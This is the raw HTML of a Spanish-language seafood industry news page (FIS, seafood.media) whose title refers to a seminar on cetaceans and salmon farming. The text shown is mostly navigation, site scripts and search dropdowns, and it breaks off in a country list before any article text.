

--- FILE ---
content_type: text/html
request_url: https://seafood.media/fis/worldnews/search_brief.asp?l=s&id=113303&ndb=1
body_size: 23700
content:

<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta http-equiv="refresh" content="1800">

<title>FIS - Noticias en Breve - Otros Medios | Aqua: Intesal realizó seminario sobre la importancia de los cetáceos y su interacción con la salmonicultura -</title>
<link rel="stylesheet" href="/fis/fis.css" type="text/css">

</head>
<body bgcolor="#666666" topmargin="0" leftmargin="0" marginwidth="0" marginheight="0">
<div align="left"> 
<table width="990" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td>
			
<table width="1177" height="153" border="0" cellpadding="0" cellspacing="0" align="center" bgcolor="#FFFFFF">
	<tr>
		<td colspan="2">
			<table background="/fis/gif/index2008/top_welcome.jpg" width="100%" height="20" cellspacing="0" cellpadding="0">
				<tr>
					<td style="padding-left:5px; color:#ffffff; font-family:verdana, arial, sans-serif; font-size:10px; font-weight:bold;">
						Bienvenido&nbsp;&nbsp;
							<img src="/fis/gif/free/flags/US.gif" border="0" width="20" height="12">
					</td>
					<td align="right" style="padding-right:5px; color:#ffffff; font-family:verdana, arial, sans-serif; font-size:10px; font-weight:bold;">
						Patrocinado Por
					</td>
				</tr>
			</table>
		</td>
	</tr>
	
	<tr valign="top" bgcolor="#FFFFFF"> 
		 <td valign="top">
			<a href="http://www.seafood.media"><img src="/fis/logos/fis.png" border="0" style="max-width: 500;"></a>
		</td>
		<td valign="middle"> 
			<div align="center">
				
	<table width="924">
		<tr>
			<td>
				<table width="924" height="147" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td>
<ilayer src="https://seafood.media/fis/shared/banner.asp?size_id=m1&holder_id=350&lang_id=s" width="924" height="147"
clip="0,0,924,147">
<iframe src="https://seafood.media/fis/shared/banner.asp?size_id=m1&holder_id=350&lang_id=s" width="924" height="147"
frameborder="0" marginwidth="0" marginheight="0" scrolling="no">
</iframe></ilayer>
</td></tr></table>

			</td>
		</tr>
	</table>


			</div>
		</td>
	</tr>
	<tr bgcolor="#000066">
		<td colspan="2" width="0" height="3"></td>
	</tr>
</table>


		</td>
	</tr>
</table>
<table width="1176" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top">
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
		  <tr>
			<td width="100%" height="20" valign="top">
<table width="100%" height="20" border="0" align="left" cellpadding="0" cellspacing="0">
<tr align="center" height="20px">
	<td class="cnnRoof"><a href="javascript:openwindow('/fis/subscription/index.asp?', 900, 700)"><span class="cnnMenuText"><b><font color="0ea106">Suscribirse</font></b></span></a></td>
	<td class="cnnRoof"><span class="divisor" aling="right">|</span></td>
	<td class="cnnRoof"><a href="javascript:openwindow('/fis/guestbook/guestbook.asp?', 555, 605)"><span class="cnnMenuText">Reg&iacute;strese</span></a></td>
	<td class="cnnRoof"><span class="divisor" aling="right">|</span></td>
	<td class="cnnRoof"><a href="javascript:openwindow('/fis/adv/index.asp?', 800, 700)"><span class="cnnMenuText" >Anuncie</span> </a></td>
	<td class="cnnRoof"><span class="divisor" aling="right">|</span></td>
	<td class="cnnRoof"><a href="javascript:openwindow('/fis/newsletter/main.asp?', 535, 480)"><span class="cnnMenuText" >Newsletter</span></a></td>
	<td class="cnnRoof"><span class="divisor" aling="right">|</span></td>
	<td class="cnnRoof"><a href="javascript:openwindow('/fis/mediakit/index.asp?', 800, 700)"><span class="cnnMenuText" >Acerca</span></a></td>
	<td class="cnnRoof"><span class="divisor" aling="right">|</span></td>
	<td class="cnnRoof"><a  href="javascript:openwindow('/fis/worldwide/index.asp?', 550, 370)"><span class="cnnMenuText">Cont&aacute;ctenos</span></a></td>
	<td class="cnnRoof"  style="cursor:default;; padding-right:20px; padding-left:100px" align="right">
	</td>
</tr>
</table>
</td>
		  </tr>
		  <tr>
			<td valign="top">
				<table border="0" cellspacing="0" cellpadding="0" width="816">
					<tr>
						<td height="2" colspan="3">
						</td>
					</tr>
			<tr>
				<td valign="top" width="816">
					<table width="816" border="0" cellpadding="0" cellspacing="0" align="center">
						<tr valign="top">
							<td rowspan="2" width="146" height="100%" valign="top" bgcolor="#E0EEF8">
								<!-- Nav -->
								

<!-- <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="D9E9EE" align="center">
<form name="searchForm" onSubmit="return false">
<tr>
	<td height="5" colspan="2"> </td>
</tr>
<tr>
	<td height="10">
		<div align="center"><img src="/fis/gif/newfis2005/search-s.gif" width="100" height="15"></div>
	</td>
	<td height="10">
		<div align="center">
			<input type="text" name="qu2" size="65" value="" onKeyPress="if(window.event.keyCode == 13) checkField(document.searchForm.qu2.value, 'e')">
			<input type="image" OnClick="javascript:checkField(document.searchForm.qu2.value,'e')" src="/fis/gif/newfis2005/go-s.gif" width="49" height="15">
			</div>
	</td>
</tr>
<tr>
	<td height="5" colspan="2"> </td>
</tr>
<tr>
	<td height="1" colspan="2" bgcolor="A7CBD6"></td>
</tr>
</form>
</table> -->

<link rel="stylesheet" href="/fis/css/home.css" type="text/css">
<script language="javascript">
<!--

	function checkField2(qu, l)
	{
		var WidthWin = 850;
		var HeightWin = 545;
		TopVal = 10;
		LeftVal = 10;
		var SearchWin2 = open('http://google.com/search?q=site:seafood.media+'+qu,'SearchWin', 'toolbar=yes,location=yes,directories=yes,status=no,menubar=yes,scrollbars=yes,resizable=no,width=' + WidthWin + ',height=' + HeightWin + ',top=' + TopVal + ',left=' + LeftVal);
	}

function openwindow(destination, width, height) {
	open(destination + 'l=s', '_blank','toolbar=no,location=no,directories=no,status=no,menubar=yes,scrollbars=yes,resizable=yes,width=' + width + ',height=' + height + ',top=10,left=320')
}

function open_login_window(user, password, l) {
	window.open('/fis/shared/member/login_window.asp?l=' + l + '&user=' + user + '&password=' + password, 'fismemberlogin', "width=450,height=462,top=100,left=100,alwaysRaised=no,toolbar=0,directories=0,menubar=0,status=0,resizable=0,location=0,scrollbars=no,copyhistory=1");
}

function forgot(l) {
	window.open('/fis/forgotpassword/index.asp?l=' + l, 'forgot', "width=515,height=350,top=0,left=100,alwaysRaised=no,toolbar=0,directories=0,menubar=0,status=0,resizable=0,location=0,scrollbars=no,copyhistory=0");
}

NS4 = (document.layers) ? true : false;
function checkEnter(event) {
	var code = 0;
	if (NS4)
		code = event.which;
	else
		code = event.keyCode;
	if (code==13)
		javascript:open_login_window(document.member_login.user.value, document.member_login.password.value, 's');
}

function open_logout_window(l) {
	window.open('/fis/shared/member/logout.asp?l=' + l, 'windowlogout', "width=4,height=3,top=100,left=100,toolbar=0,directories=0,menubar=0,status=0,resizable=1,location=0,scrollbars=yes");
}

function openpopup(user, l) {
	var popurl='/fis/shared/member/changepass.asp?user=' + user + '&l=' + l;
	winpops=window.open(popurl,"","width=430,height=220,resizable,")
}

// Fish Species
function open_species(l){
	window.open('/fis/sell_species/index.asp?l='+l ,'species', "width=500,height=660,top=0,left=100,alwaysRaised=no,toolbar=0,directories=0,menubar=0,status=0,resizable=0,location=0,scrollbars=yes,copyhistory=0");
}

function open_species_member(l)	{
	window.open('/fis/sell_species/member_species.asp?l='+l ,'species', "width=740,height=500,top=0,left=100,alwaysRaised=no,toolbar=0,directories=0,menubar=0,status=0,resizable=0,location=0,scrollbars=yes,copyhistory=0");
}
function open_usercomments(l)	{
	window.open('/fis/user-comments/index.asp' ,'', "width=750,height=500,top=0,left=100,alwaysRaised=no,toolbar=0,directories=0,menubar=0,status=0,resizable=0,location=0,scrollbars=yes,copyhistory=0");
}

function opencalendar() {
	window.open("/fis/reports/calendar-s.htm", "fiscalendarwindow2", "width=550,height=320,top=30,left=50,alwaysRaised=no,toolbar=0,directories=0,menubar=0,status=no,resizable=yes,location=0,scrollbars=yes,copyhistory=0");
}


function open_nologged(){	window.open('/fis/shared/member/login.asp?l=s&section=wn','loginW','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,width=413,height=166')
}

function bName() {
	// return 1 for Internet Explorer
	if (navigator.appName == "Microsoft Internet Explorer") return 1;
	// return 2 for Navigator
	if (navigator.appName == "Netscape") return 2;
	// return 0 for other browsers
	return 0;
}

function bVer() {
	// return version number (e.g., 4.03)
	return parseFloat(navigator.appVersion)
}

function img_act(imgName) {
	if ((nameCode != 0) && (versionCode >= 4)) {
		imgOn = eval(imgName + "on.src");
		document [imgName].src = imgOn;
	}
}

function img_inact(imgName) {
	if ((nameCode != 0) && (versionCode >= 4)) {
		imgOff = eval(imgName + "off.src");
		document [imgName].src = imgOff;
	}
}

function openfismember() {
	window.open('/fis/fismember/index.asp?l=s&popup=true', 'fismemberwindow', "width=528,height=540,top=30,left=50,alwaysRaised=no,toolbar=1,directories=1,menubar=1,status=yes,resizable=yes,location=1,scrollbars=yes,copyhistory=0");
}

function idioma(lan){
	var search_string = /l=./;
	var replace_string = 'l=' + lan;
	var address = window.location.href;
	var new_address = address.replace(search_string,replace_string);
	if (address.search(search_string)=='-1') {
		if(address.substr(address.length-1,1)=='?' || address.substr(address.length-1,1)=='&') {
			new_address = new_address + replace_string;
		} else {
			if (address.substr(address.length-3,3) == 'asp' || address.substr(address.length-1,1)=='/') {
				new_address = new_address + '?' + replace_string;
			}
		}
	}

	if (lan=='j'){
		document.location='http://www.fis-net.co.jp/';
	} else {
		document.location= new_address;
	}
}

function disclaimerpopup(l)
	{
	window.open('/fis/privacy/privacypopup.asp?l='+l, 'DISCLAIMER', "width=525, heigth=700, top=100, left=200, toolbar=0, directories=0, menubar=0, status=0, resizable=1, location=0, scrollbars=1");
	}

-->
 </script>
		<script>
		function profile(l, author_id)
		{
			window.open('/fis/people/profile.asp?l='+l+'&author_id='+author_id,'Opinion','toolbar=no,location=no,directories=no,status=yes,menubar=no,scrollbars=yes,resizable=no,width=420,height=230')
		}
		</script>

<table id="nav" cellpadding="0" cellspacing="0" bgcolor="FFFFFF">
		
	<!-- SEARCH -->
	<form name="searchForm" onSubmit="return false">
		<tr bgcolor="aaaaaa">
			<td bgcolor="#678393" style="height: 19px;"><b class="cnnNavText" style="font-size: 10px;">Buscar</b></td>
		</tr>
		<tr>
			<td background="/fis/gif/nav2008/fondo_search.jpg">
<!--<div id="cse-search-form" style="width: 100%;">Loading</div>
<script src="http://www.google.com/jsapi" type="text/javascript"></script>
<script type="text/javascript"> 
  google.load('search', '1', {language : 'en'});
  google.setOnLoadCallback(function() {
    var customSearchOptions = {};  var customSearchControl = new google.search.CustomSearchControl(
      '003596843278100704882:tqswbfyknsu', customSearchOptions);
    customSearchControl.setResultSetSize(google.search.Search.FILTERED_CSE_RESULTSET);
    var options = new google.search.DrawOptions();
    options.enableSearchboxOnly("https://seafood.media/fis/search/gsearch.asp");
    customSearchControl.draw('cse-search-form', options);
  }, true);
</script>
<link rel="stylesheet" href="http://www.google.com/cse/style/look/default.css" type="text/css" />-->

				<table>
					<tr>
						<td> 
							<input type="text" name="qu2" style="width:120px;" onKeyPress="if(window.event.keyCode == 13) checkField(document.searchForm.qu2.value, 's')">
						</td>
						<td>
							<input type="image" OnClick="javascript:checkField2(document.searchForm.qu2.value,'s')" src="/fis/gif/nav2008/lupa.jpg">
						</td>
					</tr>
				</table>
 		</td>
		</tr>
	</form>
	<!-- FREE ACCESS -->
	<tr height="18">
		<td background="/fis/gif/nav2008/fondo_boton.gif">
			<a title="Fis Information & Services" href="/index.asp?l=s" target="_top"><b class="cnnNavText">HOME</b></a>
		</td>
	</tr>
		<tr bgcolor="#FFFFFF" height="1px"><td></td></tr>
		<tr height="18">
			<td background="/fis/gif/nav2008/fondo_boton.gif">
				<a title="Daily updated news for the whole Fishing, Seafood and Processing industries" href="/fis/worldnews/index.asp?l=s" target="_top"><b class="cnnNavText">Noticias</b></a>
			</td>
		</tr>
	<tr bgcolor="#FFFFFF" height="1px"><td></td></tr>
	<tr height="18">
		<td background="/fis/gif/nav2008/fondo_boton.gif">
			<a title="News about up to date state-of-the-art technologies and products" href="/fis/techno/index.asp?l=s" target="_top"><b class="cnnNavText">Compa&ntilde;&iacute;as y Productos</b></a>
		</td>
	</tr>
	<tr bgcolor="#FFFFFF" height="1px"><td></td></tr>
	<tr height="18">
		<td background="/fis/gif/nav2008/fondo_doble_boton.gif">
			<a title="Find more than 130.000 Worldwide Seafood Companies!" href="/fis/companies/index.asp?l=s" target="_top"><b class="cnnNavText">Directorio Compa&ntilde;&iacute;as</b></a>
		</td>
	</tr>
	<tr bgcolor="#FFFFFF" height="1px"><td></td></tr>
	<tr height="18">
		<td background="/fis/gif/nav2008/fondo_boton.gif">
			<a title="Publish your product/service offer NOW" href="/fis/tradingmarket/index.asp?l=s" target="_top"><b class="cnnNavText">Ofertas y Clasificados</b></a>
		</td>
	</tr>
	<tr bgcolor="#FFFFFF" height="1px"><td></td></tr>
	<tr height="18">
		<td background="/fis/gif/nav2008/fondo_boton.gif">
			<a title="Full calendar of seafood related worldwide events" href="/fis/showsandfairs/index.asp?l=s" target="_top"><b class="cnnNavText">Ferias y exhibiciones</b></a>
		</td>
	</tr>
	<tr bgcolor="#FFFFFF" height="1px"><td></td></tr>
	<tr height="18">
		<td background="/fis/gif/nav2008/fondo_boton.gif">
			
			<a title="Gente con Opini&oacute;n" href="/fis/people/index.asp?l=s&article_id=87" target="_top"><b class="cnnNavText">Gente con Opini&oacute;n</b></a>
			
		</td>
	</tr>
	<!-- SUBSCRIPTORS -->
	<tr bgcolor="#FFFFFF" height="1px"><td></td></tr>
	<!--<tr height="18">
		<td background="/fis/gif/nav2008/fondo_boton_subs.jpg">
			<a title="Four-in-one: Trading Market offers, Market Reports, Market Prices and World News grouped in ten major species families" href="/fis/marketmonitor/index.asp?l=s" target="_top"><b class="cnnNavTextSubs">Cheq. de Mercado</b></a>
		</td>
	</tr>-->
	<tr bgcolor="#FFFFFF" height="1px"><td></td></tr>
	<tr height="18">
		<td background="/fis/gif/nav2008/fondo_boton_subs.jpg">
			<a title="Daily/Weekly updated prices from Japan/Korea, Europe, Australia, North and Latin America" href="/fis/marketprices/index.asp?l=s" target="_top"><b class="cnnNavTextSubs">Precios de Mercado</b></a>
		</td>
	</tr>
	<tr bgcolor="#FFFFFF" height="1px"><td></td></tr>
	<!--<tr height="18">
		<td background="/fis/gif/nav2008/fondo_boton_subs.jpg">
			<a title="A deep analysis of market trends grouped in ten major species families" href="/fis/reports/index.asp?l=s" target="_top"><b class="cnnNavTextSubs">Reporte de Mercado </b></a>
		</td>
	</tr>-->
	<tr bgcolor="#FFFFFF" height="1px"><td></td></tr>
	<tr height="18">
		<td background="/fis/gif/nav2008/fondo_boton_subs.jpg">
			<a title="Aquaculture related Market Prices, Market Reports, Trading Market offers and World News" href="/fis/aquaculture/index.asp?l=s" target="_top"><b class="cnnNavTextSubs">Acuicultura</b></a>
		</td>
	</tr>
	<tr bgcolor="#FFFFFF" height="1px"><td></td></tr>
		<!-- LOGIN -->
	<form name="member_login">
		
			<tr>
				<td background="/fis/gif/nav2008/logout-s.jpg" style="width:149px;" height="18">
				</td>
			</tr>
			<tr>
				<td>
					<table cellpadding="0" cellspacing="0" style="width:149px;">
						<tr>
							<td background="/fis/gif/nav2008/costado-iz_login.jpg" style="width:12px;" height="40">
							</td>
							<td style="padding-top:3px;">
								
								<font color="#000000" class="cnnMainT2">&nbsp;&nbsp;Bot</font>
								<div style="padding-left=5px">
								<font color="red" size="1"><strong></strong></font>
								</div>
								<div align="left" style="width:134px; height:15px; background-image:url(/fis/gif/nav2008/background_bottom_login.gif); margin-top:3px;">
									
										<a href="#" class="forgot" onClick="openpopup('bot','s'); return false;" style="color:'#000000';">
											<img src="/fis/gif/nav2008/arrow_orange.gif" border="0"><font color="#cc3300">Cambiar Clave</font>
										</a>
										&nbsp;&nbsp;
									
										<a href="#" onclick="javascript:self.location.href='http://admin.seafood.media/availability/banners.asp?section=a'" style="color:'#000000'; return false;">
									
										<img src="/fis/gif/nav2008/arrow_orange.gif" border="0"><font color="#cc3300">Salir</font>
									</a>
								</div>
							</td>
							
							<td background="/fis/gif/nav2008/costado-da_login.jpg" style="width:2px;" height="40">
							</td>
						</tr>
						<tr bgcolor="58755f" height="2">
							<td colspan="3">
							</td>
						</tr>
					</table>
				</td>
			</tr>
			<tr>
				<td>
					<a href="/fis/subscriptors/index.asp?l=s" target="_blank" onClick="window.open(this.href, this.target, 'width=1075,height=762,top=50,toolbar=0,directories=0,menubar=0,status=0,resizable=0,location=0,scrollbars=yes,copyhistory=0'); return false;"><img src="/fis/gif/nav2008/checkyourads-s.jpg" border="0"></a>
				</td>
			</tr>
		
	</form>
	<!-- PEOPLE OPINION -->
	<tr>
		<td style="width:149px;">
			
			<table border="0" cellspacing="0" cellpadding="0" style="width:149px;">
				<tr>
					<td background="/fis/gif/free/title-people-s.gif" height="27px" style="cursor:pointer" onClick="location.href='/fis/people/index.asp?l=s&article_id=87'">
					</td>
				</tr>
				<tr height="149px">
					
					<td valign="top">
						<table border="0" height="149px" style="width:149px;" cellpadding="0" cellspacing="0">
							<tr>
								<td bgcolor="#ced3da" style="width:3px;" height="149px">
								</td>
								<td valign="top" style="width:147px;" height="149px" bgcolor="#e0e5ec">
									<img src="/fis/people/images/authors/3-small.jpg" style="width:42px;" height="47" align="left" border="0" hspace="3" vspace="0">
									<div style="font-size:7pt; color:#666666"><a href="javascript: profile('s','3')"><b>Andres<br>Loubet-Jambert</b></a></div>
									<br>
									<div style="font-size:7pt; color:#333333"><a href="/fis/people/index.asp?article_id=87&l=s"><b>El salmón de Tierra del Fuego no pudo escapar a la Ley de Polaridad</b></a></div>
									<div style="height:1px;"></div>
									<div style="font-size:7pt; color:#333333"><img sr...</div>
								</td>
								<td bgcolor="#ced3da" style="width:3px;" height="149px">
								</td>
							<tr>
						</table>
					</td>
				</tr>
				<tr height="17px">
					<td>
						<a href="/fis/people/index.asp?article_id=87&l=s">
							<img src="/fis/gif/free/readmore-people-s.gif" border="0">
						</a>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr style="height: 392px;">
		<td style="background: #f0f0f0" valign="top"><table width="148" height="392" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td>
<ilayer src="https://seafood.media/fis/shared/banner.asp?size_id=m4&holder_id=301&lang_id=s" width="148" height="392"
clip="0,0,148,392">
<iframe src="https://seafood.media/fis/shared/banner.asp?size_id=m4&holder_id=301&lang_id=s" width="148" height="392"
frameborder="0" marginwidth="0" marginheight="0" scrolling="no">
</iframe></ilayer>
</td></tr></table>
</td>
	</tr>
	<tr bgcolor="#FFFFFF" height="4px"><td></td></tr>
	<!-- EXTRAS -->
	<tr>
		<td>
			<a href="http://www.fishbase.org/search.html" target="_blank">
				<img src="/fis/gif/nav/directory-s.jpg" border="0">
			</a>
		</td>
	</tr>
<!--	<tr>
		<td>
			<a href="javascript:open_usercomments('s')">
				<img src="/fis/gif/nav2008/usercomments-s.jpg" border="0">
			</a>
		</td>
	</tr>
	<tr>
		<td>
			<a href="#">
				<img src="/fis/gif/nav2008/favoritos-s.jpg" onClick="javascript:window.external.AddFavorite('http://www.seafood.media', '-FIS-   Fish Information & Services')" border="0">
			</a>
		</td>
	</tr>
	<tr>
		<td>
			<a href="#" onClick="this.style.behavior='url(#default#homepage)'; this.setHomePage('http://www.seafood.media');">
				<img src="/fis/gif/nav2008/homepage-s.jpg" border="0">
			</a>
		</td>
	</tr>-->
	<tr>
		<td bgcolor="#94958d" style="height: 60px;" valign="top">
			<b class="cnnNavText" style="font-size: 10px;">Atenci&oacute;n al Cliente</b><br>
			<br><b class="cnnNavText" style="font-size: 10px;"><a href="/cdn-cgi/l/email-protection#e980878f86a99a8c888f86868d848c8d80888e9b869c99c78a8684" class="cnnNavText" style="font-size: 10px; color: #ffffff;">Cont&aacute;ctenos</a></b>
		</td>
	</tr>
</table>
								<!-- Nav -->
							</td>
							<td bgcolor="#FFFFFF" colspan="2" height="1" width="660">
							</td>
						</tr>
						<tr>
						  	<td bgcolor="#FFFFFF" width="660" valign="top" align="center">
								<!-- contents -->
								<form method="get" name="recPullDown" action="search_brief.asp">
									<table cellpadding="0" border="0" width="650" cellspacing="0" cellpadding="0" align="center">
										<tr valign="top">
											<td bgcolor="#CED2D7" background="/fis/gif/newfis2005/background_titles.gif">
											
											<div style="float:left;"><img src="/fis/gif/newfis2005/fistitles/350inbrief-s.gif"></div>
 												
													<div style="float:left;width:440;text-align:right;margin-top:20px;font-size: 10px;">Para enviar una noticia contacte al <a href="/cdn-cgi/l/email-protection#e28b8c848da2918783848d8d86cc8f87868b83"><b>Editor</b></a></div>
												
											

										</td>
									</tr>
									<tr>
										<td background="/fis/gif/worldnews/backgroundsearch.jpg" height="41" width="650" align="center">
											<img src="/fis/gif/worldnews/finddate-s.jpg" border="0" align="absmiddle">
											<select name="monthyear" align="absmiddle" style="width:100px;">
												<option selected value="">-</option>
												
													<option  value="1-2026">
													Enero&nbsp;2026</option>
												
													<option  value="12-2025">
													Diciembre&nbsp;2025</option>
												
													<option  value="11-2025">
													Noviembre&nbsp;2025</option>
												
													<option  value="10-2025">
													Octubre&nbsp;2025</option>
												
													<option  value="9-2025">
													Septiembre&nbsp;2025</option>
												
													<option  value="8-2025">
													Agosto&nbsp;2025</option>
												
													<option  value="7-2025">
													Julio&nbsp;2025</option>
												
													<option  value="6-2025">
													Junio&nbsp;2025</option>
												
													<option  value="5-2025">
													Mayo&nbsp;2025</option>
												
													<option  value="4-2025">
													Abril&nbsp;2025</option>
												
													<option  value="3-2025">
													Marzo&nbsp;2025</option>
												
													<option  value="2-2025">
													Febrero&nbsp;2025</option>
												
													<option  value="1-2025">
													Enero&nbsp;2025</option>
												
													<option  value="12-2024">
													Diciembre&nbsp;2024</option>
												
													<option  value="11-2024">
													Noviembre&nbsp;2024</option>
												
													<option  value="10-2024">
													Octubre&nbsp;2024</option>
												
													<option  value="9-2024">
													Septiembre&nbsp;2024</option>
												
													<option  value="8-2024">
													Agosto&nbsp;2024</option>
												
													<option  value="7-2024">
													Julio&nbsp;2024</option>
												
													<option  value="6-2024">
													Junio&nbsp;2024</option>
												
													<option  value="5-2024">
													Mayo&nbsp;2024</option>
												
													<option  value="4-2024">
													Abril&nbsp;2024</option>
												
													<option  value="3-2024">
													Marzo&nbsp;2024</option>
												
													<option  value="2-2024">
													Febrero&nbsp;2024</option>
												
													<option  value="1-2024">
													Enero&nbsp;2024</option>
												
													<option  value="12-2023">
													Diciembre&nbsp;2023</option>
												
											</select>
											
												<select name="day" align="absmiddle" style="width:40px;">
													<option selected value="">-</option>
													
														<option value=1>1</option>
													
														<option value=2>2</option>
													
														<option value=3>3</option>
													
														<option value=4>4</option>
													
														<option value=5>5</option>
													
														<option value=6>6</option>
													
														<option value=7>7</option>
													
														<option value=8>8</option>
													
														<option value=9>9</option>
													
														<option value=10>10</option>
													
														<option value=11>11</option>
													
														<option value=12>12</option>
													
														<option value=13>13</option>
													
														<option value=14>14</option>
													
														<option value=15>15</option>
													
														<option value=16>16</option>
													
														<option value=17>17</option>
													
														<option value=18>18</option>
													
														<option value=19>19</option>
													
														<option value=20>20</option>
													
														<option value=21>21</option>
													
														<option value=22>22</option>
													
														<option value=23>23</option>
													
														<option value=24>24</option>
													
														<option value=25>25</option>
													
														<option value=26>26</option>
													
														<option value=27>27</option>
													
														<option value=28>28</option>
													
														<option value=29>29</option>
													
														<option value=30>30</option>
													
														<option value=31>31</option>
													
												</select>
											
											<input type="image" src="/fis/gif/worldnews/go-s.jpg" border="0" vspace="2" align="absmiddle">
											&nbsp;&nbsp;&nbsp;
											<img src="/fis/gif/worldnews/findcountry-s.jpg" border="0" align="absmiddle">
											
	<select name="country" style="width:150px;">
		<option value="" selected>Todos</option>
		
			<option value="1" >Afganistán</option>
		
			<option value="2" >Albania</option>
		
			<option value="78" >Alemania</option>
		
			<option value="5" >Andorra</option>
		
			<option value="6" >Angola</option>
		
			<option value="238" >Antártida</option>
		
			<option value="184" >Arabia Saudita</option>
		
			<option value="3" >Argelia</option>
		
			<option value="8" >Argentina</option>
		
			<option value="11" >Australia</option>
		
			<option value="12" >Austria</option>
		
			<option value="13" >Azerbaiján</option>
		
			<option value="14" >Bahamas</option>
		
			<option value="15" >Bahrein</option>
		
			<option value="16" >Bangladesh</option>
		
			<option value="19" >Bélgica</option>
		
			<option value="20" >Belice</option>
		
			<option value="24" >Bolivia</option>
		
			<option value="27" >Brasil</option>
		
			<option value="28" >Brunei</option>
		
			<option value="29" >Bulgaria</option>
		
			<option value="36" >Cabo Verde</option>
		
			<option value="33" >Camboya</option>
		
			<option value="35" >Canadá</option>
		
			<option value="41" >Chile</option>
		
			<option value="42" >China</option>
		
			<option value="45" >Colombia</option>
		
			<option value="50" >Costa de Marfil</option>
		
			<option value="49" >Costa Rica</option>
		
			<option value="51" >Croacia</option>
		
			<option value="52" >Cuba</option>
		
			<option value="55" >Dinamarca</option>
		
			<option value="61" >Ecuador</option>
		
			<option value="215" >Emiratos Arabes Unidos</option>
		
			<option value="233" >Eritrea</option>
		
			<option value="189" >Eslovaquia</option>
		
			<option value="190" >Eslovenia</option>
		
			<option value="194" >España</option>
		
			<option value="217" >Estados Unidos</option>
		
			<option value="65" >Estonia</option>
		
			<option value="69" >Fiji</option>
		
			<option value="166" >Filipinas</option>
		
			<option value="70" >Finlandia</option>
		
			<option value="71" >Francia</option>
		
			<option value="75" >Gab=n</option>
		
			<option value="77" >Georgia</option>
		
			<option value="79" >Ghana</option>
		
			<option value="81" >Grecia</option>
		
			<option value="82" >Groenlandia</option>
		
			<option value="86" >Guatemala</option>
		
			<option value="88" >Guinea-Bissau</option>
		
			<option value="89" >Guyana</option>
		
			<option value="91" >Honduras</option>
		
			<option value="92" >Hong Kong</option>
		
			<option value="95" >India</option>
		
			<option value="96" >Indonesia</option>
		
			<option value="97" >Irán</option>
		
			<option value="98" >Iraq</option>
		
			<option value="94" >Islandia</option>
		
			<option value="67" >Islas Faroe</option>
		
			<option value="68" >Islas Malvinas</option>
		
			<option value="133" >Islas Marshall</option>
		
			<option value="191" >Islas Salomón</option>
		
			<option value="103" >Israel</option>
		
			<option value="104" >Italia</option>
		
			<option value="107" >Japón</option>
		
			<option value="109" >Kazakstán</option>
		
			<option value="110" >Kenia</option>
		
			<option value="111" >Kiribati</option>
		
			<option value="112" >Korea del Norte</option>
		
			<option value="113" >Korea del Sur</option>
		
			<option value="117" >Letonia</option>
		
			<option value="123" >Lituania</option>
		
			<option value="127" >Madagascar</option>
		
			<option value="129" >Malasia</option>
		
			<option value="130" >Maldivas</option>
		
			<option value="132" >Malta</option>
		
			<option value="142" >Marruecos</option>
		
			<option value="136" >Mauricio</option>
		
			<option value="135" >Mauritania</option>
		
			<option value="137" >México</option>
		
			<option value="143" >Mozambique</option>
		
			<option value="234" >Mundial</option>
		
			<option value="234" >Mundial</option>
		
			<option value="144" >Myanmar</option>
		
			<option value="236" >Naciones Unidas</option>
		
			<option value="145" >Namibia</option>
		
			<option value="152" >Nicaragua</option>
		
			<option value="154" >Nigeria</option>
		
			<option value="158" >Noruega</option>
		
			<option value="151" >Nueva Zelanda</option>
		
			<option value="159" >Omán</option>
		
			<option value="148" >Países Bajos</option>
		
			<option value="160" >Pakistán</option>
		
